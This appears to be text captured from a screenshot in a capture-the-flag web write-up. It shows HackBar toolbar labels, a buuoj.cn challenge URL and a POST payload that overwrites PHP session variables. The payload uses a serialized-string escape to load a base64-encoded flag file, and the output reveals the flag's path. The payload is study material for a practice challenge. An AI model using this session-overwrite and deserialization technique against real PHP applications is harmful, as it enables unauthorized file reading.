 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://41eb8384-8b65-4cbd-a051-953a2aa67c99.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>